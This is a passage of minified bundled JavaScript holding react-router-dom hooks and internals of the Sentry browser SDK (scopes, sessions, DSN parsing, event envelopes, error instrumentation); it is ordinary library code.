Sb(e,{relative:t}={}){let{basename:r}=I.useContext(Lr),i=I.useContext(Ir);ht(i,"useFormAction must be used inside a RouteContext");let[a]=i.matches.slice(-1),l={...ds(e||".",{relative:t})},c=Ro();if(e==null){l.search=c.search;let d=new URLSearchParams(l.search),f=d.getAll("index");if(f.some(m=>m==="")){d.delete("index"),f.filter(y=>y).forEach(y=>d.append("index",y));let m=d.toString();l.search=m?`?${m}`:""}}return(!e||e===".")&&a.route.index&&(l.search=l.search?l.search.replace(/^\?/,"?index&"):"?index"),r!=="/"&&(l.pathname=l.pathname==="/"?r:Or([r,l.pathname])),xo(l)}function xb(e,t={}){let r=I.useContext(kd);ht(r!=null,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:i}=ly("useViewTransitionState"),a=ds(e,{relative:t.relative});if(!r.isTransitioning)return!1;let l=or(r.currentLocation.pathname,i)||r.currentLocation.pathname,c=or(r.nextLocation.pathname,i)||r.nextLocation.pathname;return Hl(a.pathname,c)!=null||Hl(a.pathname,l)!=null}new TextEncoder;[...nb];const yt=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ri="9.27.0",Ct=globalThis;function fu(){return du(Ct),Ct}function du(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||ri,t[ri]=t[ri]||{}}function pu(e,t,r=Ct){const i=r.__SENTRY__=r.__SENTRY__||{},a=i[ri]=i[ri]||{};return a[e]||(a[e]=t())}const uy=Object.prototype.toString;function Id(e){switch(uy.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return bo(e,Error)}}function oa(e,t){return uy.call(e)===`[object ${t}]`}function cy(e){return oa(e,"ErrorEvent")}function Jg(e){return oa(e,"DOMError")}function bb(e){return oa(e,"DOMException")}function Kr(e){return oa(e,"String")}function $d(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function Nd(e){return e===null||$d(e)||typeof e!="object"&&typeof e!="function"}function rs(e){return oa(e,"Object")}function hu(e){return typeof Event<"u"&&bo(e,Event)}function _b(e){return typeof Element<"u"&&bo(e,Element)}function Eb(e){return oa(e,"RegExp")}function gu(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function Cb(e){return rs(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function bo(e,t){try{return e instanceof t}catch{return!1}}function fy(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue))}function kb(e){return typeof Request<"u"&&bo(e,Request)}const Dd=Ct,Rb=80;function dy(e,t={}){if(!e)return"<unknown>";try{let r=e;const i=5,a=[];let l=0,c=0;const d=" > ",f=d.length;let g;const m=Array.isArray(t)?t:t.keyAttrs,y=!Array.isArray(t)&&t.maxStringLength||Rb;for(;r&&l++<i&&(g=Pb(r,m),!(g==="html"||l>1&&c+a.length*f+g.length>=y));)a.push(g),c+=g.length,r=r.parentNode;return a.reverse().join(d)}catch{return"<unknown>"}}function Pb(e,t){const r=e,i=[];if(!(r!=null&&r.tagName))return"";if(Dd.HTMLElement&&r instanceof HTMLElement&&r.dataset){if(r.dataset.sentryComponent)return r.dataset.sentryComponent;if(r.dataset.sentryElement)return r.dataset.sentryElement}i.push(r.tagName.toLowerCase());const a=t!=null&&t.length?t.filter(c=>r.getAttribute(c)).map(c=>[c,r.getAttribute(c)]):null;if(a!=null&&a.length)a.forEach(c=>{i.push(`[${c[0]}="${c[1]}"]`)});else{r.id&&i.push(`#${r.id}`);const c=r.className;if(c&&Kr(c)){const d=c.split(/\s+/);for(const f of d)i.push(`.${f}`)}}const l=["aria-label","type","name","title","alt"];for(const c of l){const d=r.getAttribute(c);d&&i.push(`[${c}="${d}"]`)}return i.join("")}function jd(){try{return Dd.document.location.href}catch{return""}}function Tb(e){if(!Dd.HTMLElement)return null;let t=e;const r=5;for(let i=0;i<r;i++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}const Ob="Sentry Logger ",Bf=["debug","info","warn","error","log","assert","trace"],Wl={};function ia(e){if(!("console"in Ct))return e();const t=Ct.console,r={},i=Object.keys(Wl);i.forEach(a=>{const l=Wl[a];r[a]=t[a],t[a]=l});try{return e()}finally{i.forEach(a=>{t[a]=r[a]})}}function Lb(){let e=!1;const t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return yt?Bf.forEach(r=>{t[r]=(...i)=>{e&&ia(()=>{Ct.console[r](`${Ob}[${r}]:`,...i)})}}):Bf.forEach(r=>{t[r]=()=>{}}),t}const Ze=pu("logger",Lb);function Kl(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:`${e.slice(0,t)}...`}function Zg(e,t){if(!Array.isArray(e))return"";const r=[];for(let i=0;i<e.length;i++){const a=e[i];try{fy(a)?r.push("[VueViewModel]"):r.push(String(a))}catch{r.push("[value cannot be serialized]")}}return r.join(t)}function Ib(e,t,r=!1){return Kr(e)?Eb(t)?t.test(e):Kr(t)?r?e===t:e.includes(t):!1:!1}function mu(e,t=[],r=!1){return t.some(i=>Ib(e,i,r))}function Un(e,t,r){if(!(t in e))return;const i=e[t];if(typeof i!="function")return;const a=r(i);typeof a=="function"&&py(a,i);try{e[t]=a}catch{yt&&Ze.log(`Failed to replace method "${t}" in object`,e)}}function ai(e,t,r){try{Object.defineProperty(e,t,{value:r,writable:!0,configurable:!0})}catch{yt&&Ze.log(`Failed to add non-enumerable property "${t}" to object`,e)}}function py(e,t){try{const r=t.prototype||{};e.prototype=t.prototype=r,ai(e,"__sentry_original__",t)}catch{}}function Fd(e){return e.__sentry_original__}function hy(e){if(Id(e))return{message:e.message,name:e.name,stack:e.stack,...tm(e)};if(hu(e)){const t={type:e.type,target:em(e.target),currentTarget:em(e.currentTarget),...tm(e)};return typeof CustomEvent<"u"&&bo(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function em(e){try{return _b(e)?dy(e):Object.prototype.toString.call(e)}catch{return"<unknown>"}}function tm(e){if(typeof e=="object"&&e!==null){const t={};for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}else return{}}function $b(e,t=40){const r=Object.keys(hy(e));r.sort();const i=r[0];if(!i)return"[object has no keys]";if(i.length>=t)return Kl(i,t);for(let a=r.length;a>0;a--){const l=r.slice(0,a).join(", ");if(!(l.length>t))return a===r.length?l:Kl(l,t)}return""}function Nb(){const e=Ct;return e.crypto||e.msCrypto}function rr(e=Nb()){let t=()=>Math.random()*16;try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"");e!=null&&e.getRandomValues&&(t=()=>{const r=new Uint8Array(1);return e.getRandomValues(r),r[0]})}catch{}return("10000000100040008000"+1e11).replace(/[018]/g,r=>(r^(t()&15)>>r/4).toString(16))}function gy(e){var t,r;return(r=(t=e.exception)==null?void 0:t.values)==null?void 0:r[0]}function ei(e){const{message:t,event_id:r}=e;if(t)return t;const i=gy(e);return i?i.type&&i.value?`${i.type}: ${i.value}`:i.type||i.value||r||"<unknown>":r||"<unknown>"}function Vf(e,t,r){const i=e.exception=e.exception||{},a=i.values=i.values||[],l=a[0]=a[0]||{};l.value||(l.value=t||""),l.type||(l.type="Error")}function qi(e,t){const r=gy(e);if(!r)return;const i={type:"generic",handled:!0},a=r.mechanism;if(r.mechanism={...i,...a,...t},t&&"data"in t){const l={...a==null?void 0:a.data,...t.data};r.mechanism.data=l}}function nm(e){if(Db(e))return!0;try{ai(e,"__sentry_captured__",!0)}catch{}return!1}function Db(e){try{return e.__sentry_captured__}catch{}}const my=1e3;function ps(){return Date.now()/my}function jb(){const{performance:e}=Ct;if(!(e!=null&&e.now))return ps;const t=Date.now()-e.now(),r=e.timeOrigin==null?t:e.timeOrigin;return()=>(r+e.now())/my}const Gr=jb();function Fb(e){const t=Gr(),r={sid:rr(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>Ab(r)};return e&&Yi(r,e),r}function Yi(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||Gr(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:rr()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const r=e.timestamp-e.started;e.duration=r>=0?r:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function Mb(e,t){let r={};e.status==="ok"&&(r={status:"exited"}),Yi(e,r)}function Ab(e){return{sid:`${e.sid}`,init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?`${e.did}`:void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}}}function hs(e,t,r=2){if(!t||typeof t!="object"||r<=0)return t;if(e&&Object.keys(t).length===0)return e;const i={...e};for(const a in t)Object.prototype.hasOwnProperty.call(t,a)&&(i[a]=hs(i[a],t[a],r-1));return i}const Wf="_sentrySpan";function rm(e,t){t?ai(e,Wf,t):delete e[Wf]}function om(e){return e[Wf]}function im(){return rr()}function yy(){return rr().substring(16)}const zb=100;class qr{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:im(),sampleRand:Math.random()}}clone(){const t=new qr;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,rm(t,om(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&Yi(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,r){return this._tags={...this._tags,[t]:r},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,r){return this._extra={...this._extra,[t]:r},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,r){return r===null?delete this._contexts[t]:this._contexts[t]=r,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const r=typeof t=="function"?t(this):t,i=r instanceof qr?r.getScopeData():rs(r)?t:void 0,{tags:a,extra:l,user:c,contexts:d,level:f,fingerprint:g=[],propagationContext:m}=i||{};return this._tags={...this._tags,...a},this._extra={...this._extra,...l},this._contexts={...this._contexts,...d},c&&Object.keys(c).length&&(this._user=c),f&&(this._level=f),g.length&&(this._fingerprint=g),m&&(this._propagationContext=m),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,rm(this,void 0),this._attachments=[],this.setPropagationContext({traceId:im(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,r){var l;const i=typeof r=="number"?r:zb;if(i<=0)return this;const a={timestamp:ps(),...t,message:t.message?Kl(t.message,2048):t.message};return this._breadcrumbs.push(a),this._breadcrumbs.length>i&&(this._breadcrumbs=this._breadcrumbs.slice(-i),(l=this._client)==null||l.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:om(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=hs(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,r){const i=(r==null?void 0:r.event_id)||rr();if(!this._client)return Ze.warn("No client configured on scope - will not capture exception!"),i;const a=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:a,...r,event_id:i},this),i}captureMessage(t,r,i){const a=(i==null?void 0:i.event_id)||rr();if(!this._client)return Ze.warn("No client configured on scope - will not capture message!"),a;const l=new Error(t);return this._client.captureMessage(t,r,{originalException:t,syntheticException:l,...i,event_id:a},this),a}captureEvent(t,r){const i=(r==null?void 0:r.event_id)||rr();return this._client?(this._client.captureEvent(t,{...r,event_id:i},this),i):(Ze.warn("No client configured on scope - will not capture event!"),i)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function Ub(){return pu("defaultCurrentScope",()=>new qr)}function Hb(){return pu("defaultIsolationScope",()=>new qr)}class Bb{constructor(t,r){let i;t?i=t:i=new qr;let a;r?a=r:a=new qr,this._stack=[{scope:i}],this._isolationScope=a}withScope(t){const r=this._pushScope();let i;try{i=t(r)}catch(a){throw this._popScope(),a}return gu(i)?i.then(a=>(this._popScope(),a),a=>{throw this._popScope(),a}):(this._popScope(),i)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function Xi(){const e=fu(),t=du(e);return t.stack=t.stack||new Bb(Ub(),Hb())}function Vb(e){return Xi().withScope(e)}function Wb(e,t){const r=Xi();return r.withScope(()=>(r.getStackTop().scope=e,t(e)))}function am(e){return Xi().withScope(()=>e(Xi().getIsolationScope()))}function Kb(){return{withIsolationScope:am,withScope:Vb,withSetScope:Wb,withSetIsolationScope:(e,t)=>am(t),getCurrentScope:()=>Xi().getScope(),getIsolationScope:()=>Xi().getIsolationScope()}}function Md(e){const t=du(e);return t.acs?t.acs:Kb()}function Po(){const e=fu();return Md(e).getCurrentScope()}function aa(){const e=fu();return Md(e).getIsolationScope()}function Gb(){return pu("globalScope",()=>new qr)}function qb(...e){const t=fu(),r=Md(t);if(e.length===2){const[i,a]=e;return i?r.withSetScope(i,a):r.withScope(a)}return r.withScope(e[0])}function wn(){return Po().getClient()}function Yb(e){const t=e.getPropagationContext(),{traceId:r,parentSpanId:i,propagationSpanId:a}=t,l={trace_id:r,span_id:a||yy()};return i&&(l.parent_span_id=i),l}const Xb="sentry.source",Qb="sentry.sample_rate",Jb="sentry.previous_trace_sample_rate",Zb="sentry.op",e_="sentry.origin",vy="sentry.profile_id",wy="sentry.exclusive_time",t_=0,n_=1,r_="_sentryScope",o_="_sentryIsolationScope";function Sy(e){return{scope:e[r_],isolationScope:e[o_]}}function i_(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const a_="sentry-",s_=/^sentry-/;function l_(e){const t=u_(e);if(!t)return;const r=Object.entries(t).reduce((i,[a,l])=>{if(a.match(s_)){const c=a.slice(a_.length);i[c]=l}return i},{});if(Object.keys(r).length>0)return r}function u_(e){if(!(!e||!Kr(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,r)=>{const i=sm(r);return Object.entries(i).forEach(([a,l])=>{t[a]=l}),t},{}):sm(e)}function sm(e){return e.split(",").map(t=>t.split("=").map(r=>{try{return decodeURIComponent(r.trim())}catch{return}})).reduce((t,[r,i])=>(r&&i&&(t[r]=i),t),{})}const xy=1;let lm=!1;function c_(e){const{spanId:t,traceId:r,isRemote:i}=e.spanContext(),a=i?t:Ad(e).parent_span_id,l=Sy(e).scope,c=i?(l==null?void 0:l.getPropagationContext().propagationSpanId)||yy():t;return{parent_span_id:a,span_id:c,trace_id:r}}function f_(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:r,traceFlags:i,...a},attributes:l})=>({span_id:t,trace_id:r,sampled:i===xy,attributes:l,...a}))}function um(e){return typeof e=="number"?cm(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?cm(e.getTime()):Gr()}function cm(e){return e>9999999999?e/1e3:e}function Ad(e){var i;if(p_(e))return e.getSpanJSON();const{spanId:t,traceId:r}=e.spanContext();if(d_(e)){const{attributes:a,startTime:l,name:c,endTime:d,status:f,links:g}=e,m="parentSpanId"in e?e.parentSpanId:"parentSpanContext"in e?(i=e.parentSpanContext)==null?void 0:i.spanId:void 0;return{span_id:t,trace_id:r,data:a,description:c,parent_span_id:m,start_timestamp:um(l),timestamp:um(d)||void 0,status:g_(f),op:a[Zb],origin:a[e_],links:f_(g)}}return{span_id:t,trace_id:r,start_timestamp:0,data:{}}}function d_(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function p_(e){return typeof e.getSpanJSON=="function"}function h_(e){const{traceFlags:t}=e.spanContext();return t===xy}function g_(e){if(!(!e||e.code===t_))return e.code===n_?"ok":e.message||"unknown_error"}const m_="_sentryRootSpan";function by(e){return e[m_]||e}function fm(){lm||(ia(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),lm=!0)}const _y=50,si="?",dm=/\(error: (.*)\)/,pm=/captureMessage|captureException/;function Ey(...e){const t=e.sort((r,i)=>r[0]-i[0]).map(r=>r[1]);return(r,i=0,a=0)=>{const l=[],c=r.split(`
`);for(let d=i;d<c.length;d++){const f=c[d];if(f.length>1024)continue;const g=dm.test(f)?f.replace(dm,"$1"):f;if(!g.match(/\S*Error: /)){for(const m of t){const y=m(g);if(y){l.push(y);break}}if(l.length>=_y+a)break}}return v_(l.slice(a))}}function y_(e){return Array.isArray(e)?Ey(...e):e}function v_(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(yl(t).function||"")&&t.pop(),t.reverse(),pm.test(yl(t).function||"")&&(t.pop(),pm.test(yl(t).function||"")&&t.pop()),t.slice(0,_y).map(r=>({...r,filename:r.filename||yl(t).filename,function:r.function||si}))}function yl(e){return e[e.length-1]||{}}const ff="<anonymous>";function _o(e){try{return!e||typeof e!="function"?ff:e.name||ff}catch{return ff}}function hm(e){const t=e.exception;if(t){const r=[];try{return t.values.forEach(i=>{i.stacktrace.frames&&r.push(...i.stacktrace.frames)}),r}catch{return}}}const Ol={},gm={};function di(e,t){Ol[e]=Ol[e]||[],Ol[e].push(t)}function pi(e,t){if(!gm[e]){gm[e]=!0;try{t()}catch(r){yt&&Ze.error(`Error while instrumenting ${e}`,r)}}}function mr(e,t){const r=e&&Ol[e];if(r)for(const i of r)try{i(t)}catch(a){yt&&Ze.error(`Error while triggering instrumentation handler.
Type: ${e}
Name: ${_o(i)}
Error:`,a)}}let df=null;function w_(e){const t="error";di(t,e),pi(t,S_)}function S_(){df=Ct.onerror,Ct.onerror=function(e,t,r,i,a){return mr("error",{column:i,error:a,line:r,msg:e,url:t}),df?df.apply(this,arguments):!1},Ct.onerror.__SENTRY_INSTRUMENTED__=!0}let pf=null;function x_(e){const t="unhandledrejection";di(t,e),pi(t,b_)}function b_(){pf=Ct.onunhandledrejection,Ct.onunhandledrejection=function(e){return mr("unhandledrejection",e),pf?pf.apply(this,arguments):!0},Ct.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}function __(e){var r;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((r=wn())==null?void 0:r.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}const zd="production",E_=/^o(\d+)\./,C_=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function k_(e){return e==="http"||e==="https"}function yu(e,t=!1){const{host:r,path:i,pass:a,port:l,projectId:c,protocol:d,publicKey:f}=e;return`${d}://${f}${t&&a?`:${a}`:""}@${r}${l?`:${l}`:""}/${i&&`${i}/`}${c}`}function R_(e){const t=C_.exec(e);if(!t){ia(()=>{console.error(`Invalid Sentry Dsn: ${e}`)});return}const[r,i,a="",l="",c="",d=""]=t.slice(1);let f="",g=d;const m=g.split("/");if(m.length>1&&(f=m.slice(0,-1).join("/"),g=m.pop()),g){const y=g.match(/^\d+/);y&&(g=y[0])}return Cy({host:l,pass:a,path:f,projectId:g,port:c,protocol:r,publicKey:i})}function Cy(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function P_(e){if(!yt)return!0;const{port:t,projectId:r,protocol:i}=e;return["protocol","publicKey","host","projectId"].find(c=>e[c]?!1:(Ze.error(`Invalid Sentry Dsn: ${c} missing`),!0))?!1:r.match(/^\d+$/)?k_(i)?t&&isNaN(parseInt(t,10))?(Ze.error(`Invalid Sentry Dsn: Invalid port ${t}`),!1):!0:(Ze.error(`Invalid Sentry Dsn: Invalid protocol ${i}`),!1):(Ze.error(`Invalid Sentry Dsn: Invalid projectId ${r}`),!1)}function T_(e){const t=e.match(E_);return t==null?void 0:t[1]}function O_(e){const t=typeof e=="string"?R_(e):Cy(e);if(!(!t||!P_(t)))return t}const L_="_frozenDsc";function ky(e,t){const r=t.getOptions(),{publicKey:i,host:a}=t.getDsn()||{};let l;r.orgId?l=String(r.orgId):a&&(l=T_(a));const c={environment:r.environment||zd,release:r.release,public_key:i,trace_id:e,org_id:l};return t.emit("createDsc",c),c}function I_(e,t){const r=t.getPropagationContext();return r.dsc||ky(r.traceId,e)}function $_(e){var E;const t=wn();if(!t)return{};const r=by(e),i=Ad(r),a=i.data,l=r.spanContext().traceState,c=(l==null?void 0:l.get("sentry.sample_rate"))??a[Qb]??a[Jb];function d(O){return(typeof c=="number"||typeof c=="string")&&(O.sample_rate=`${c}`),O}const f=r[L_];if(f)return d(f);const g=l==null?void 0:l.get("sentry.dsc"),m=g&&l_(g);if(m)return d(m);const y=ky(e.spanContext().traceId,t),v=a[Xb],S=i.description;return v!=="url"&&S&&(y.transaction=S),__()&&(y.sampled=String(h_(r)),y.sample_rand=(l==null?void 0:l.get("sentry.sample_rand"))??((E=Sy(r).scope)==null?void 0:E.getPropagationContext().sampleRand.toString())),d(y),t.emit("createDsc",y,r),y}function Br(e,t=100,r=1/0){try{return Kf("",e,t,r)}catch(i){return{ERROR:`**non-serializable** (${i})`}}}function Ry(e,t=3,r=100*1024){const i=Br(e,t);return F_(i)>r?Ry(e,t-1,r):i}function Kf(e,t,r=1/0,i=1/0,a=M_()){const[l,c]=a;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const d=N_(e,t);if(!d.startsWith("[object "))return d;if(t.__sentry_skip_normalization__)return t;const f=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:r;if(f===0)return d.replace("object ","");if(l(t))return"[Circular ~]";const g=t;if(g&&typeof g.toJSON=="function")try{const S=g.toJSON();return Kf("",S,f-1,i,a)}catch{}const m=Array.isArray(t)?[]:{};let y=0;const v=hy(t);for(const S in v){if(!Object.prototype.hasOwnProperty.call(v,S))continue;if(y>=i){m[S]="[MaxProperties ~]";break}const E=v[S];m[S]=Kf(S,E,f-1,i,a),y++}return c(t),m}function N_(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(fy(t))return"[VueViewModel]";if(Cb(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return`[${t}]`;if(typeof t=="function")return`[Function: ${_o(t)}]`;if(typeof t=="symbol")return`[${String(t)}]`;if(typeof t=="bigint")return`[BigInt: ${String(t)}]`;const r=D_(t);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(r){return`**non-serializable** (${r})`}}function D_(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function j_(e){return~-encodeURI(e).split(/%..|./).length}function F_(e){return j_(JSON.stringify(e))}function M_(){const e=new WeakSet;function t(i){return e.has(i)?!0:(e.add(i),!1)}function r(i){e.delete(i)}return[t,r]}function gs(e,t=[]){return[e,t]}function A_(e,t){const[r,i]=e;return[r,[...i,t]]}function mm(e,t){const r=e[1];for(const i of r){const a=i[0].type;if(t(i,a))return!0}return!1}function Gf(e){const t=du(Ct);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function z_(e){const[t,r]=e;let i=JSON.stringify(t);function a(l){typeof i=="string"?i=typeof l=="string"?i+l:[Gf(i),l]:i.push(typeof l=="string"?Gf(l):l)}for(const l of r){const[c,d]=l;if(a(`
${JSON.stringify(c)}
`),typeof d=="string"||d instanceof Uint8Array)a(d);else{let f;try{f=JSON.stringify(d)}catch{f=JSON.stringify(Br(d))}a(f)}}return typeof i=="string"?i:U_(i)}function U_(e){const t=e.reduce((a,l)=>a+l.length,0),r=new Uint8Array(t);let i=0;for(const a of e)r.set(a,i),i+=a.length;return r}function H_(e){const t=typeof e.data=="string"?Gf(e.data):e.data;return[{type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType},t]}const B_={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item"};function ym(e){return B_[e]}function Py(e){if(!(e!=null&&e.sdk))return;const{name:t,version:r}=e.sdk;return{name:t,version:r}}function V_(e,t,r,i){var l;const a=(l=e.sdkProcessingMetadata)==null?void 0:l.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!r&&i&&{dsn:yu(i)},...a&&{trace:a}}}function W_(e,t){return t&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||t.name,e.sdk.version=e.sdk.version||t.version,e.sdk.integrations=[...e.sdk.integrations||[],...t.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...t.packages||[]]),e}function K_(e,t,r,i){const a=Py(r),l={sent_at:new Date().toISOString(),...a&&{sdk:a},...!!i&&t&&{dsn:yu(t)}},c="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return gs(l,[c])}function G_(e,t,r,i){const a=Py(r),l=e.type&&e.type!=="replay_event"?e.type:"event";W_(e,r==null?void 0:r.sdk);const c=V_(e,a,i,t);return delete e.sdkProcessingMetadata,gs(c,[[{type:l},e]])}var Vr;(function(e){e[e.PENDING=0]="PENDING";const r=1;e[e.RESOLVED=r]="RESOLVED";const i=2;e[e.REJECTED=i]="REJECTED"})(Vr||(Vr={}));function li(e){return new Eo(t=>{t(e)})}function Gl(e){return new Eo((t,r)=>{r(e)})}class Eo{constructor(t){this._state=Vr.PENDING,this._handlers=[],this._runExecutor(t)}then(t,r){return new Eo((i,a)=>{this._handlers.push([!1,l=>{if(!t)i(l);else try{i(t(l))}catch(c){a(c)}},l=>{if(!r)a(l);else try{i(r(l))}catch(c){a(c)}}]),this._executeHandlers()})}catch(t){return this.then(r=>r,t)}finally(t){return new Eo((r,i)=>{let a,l;return this.then(c=>{l=!1,a=c,t&&t()},c=>{l=!0,a=c,t&&t()}).then(()=>{if(l){i(a);return}r(a)})})}_executeHandlers(){if(this._state===Vr.PENDING)return;const t=this._handlers.slice();this._handlers=[],t.forEach(r=>{r[0]||(this._state===Vr.RESOLVED&&r[1](this._value),this._state===Vr.REJECTED&&r[2](this._value),r[0]=!0)})}_runExecutor(t){const 